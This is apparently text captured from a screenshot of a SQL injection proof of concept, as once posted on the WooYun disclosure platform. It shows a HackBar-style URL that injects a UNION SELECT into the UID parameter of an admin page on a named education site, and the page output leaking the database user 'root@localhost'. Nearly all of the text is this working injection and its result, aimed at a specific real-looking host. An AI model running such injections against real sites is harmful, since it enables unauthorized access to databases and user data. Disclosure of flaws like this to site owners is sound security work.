 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://account2.gongfubb.com/home/admin/UserInfo.php?UID=-37171694 UNION SELECT%201,user(),database(),4,5,6,7,8,9,10,11,12
Split URL
Execute
Enable Post data Enable Referrer
启点教育后台管理系统
用户信息:
属性 用户信息
ID 1
账号 root@localhost
注册时间 scenario
注册IP 5
注册地域 6
最后次登录 网页版
套餐号 7
年级 8
每天学字数 9
学习进度 查看进度
生日
联系电话
付费登记 11|12
应用内付费 查询记录
www.wooyun.org